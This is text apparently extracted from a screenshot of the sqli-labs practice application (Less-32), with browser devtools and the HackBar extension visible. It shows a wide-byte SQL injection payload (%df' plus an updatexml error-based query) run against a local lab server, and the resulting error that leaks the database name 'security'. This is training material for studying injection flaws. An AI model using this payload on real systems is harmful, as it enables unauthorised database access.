 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-32\index.php on line 43
XPATH syntax error: '~security~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
The Query String you input in Hex becomes :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
cryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL http://192.168.2.2/sqli/Less-32/?id=1%df' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
Split URL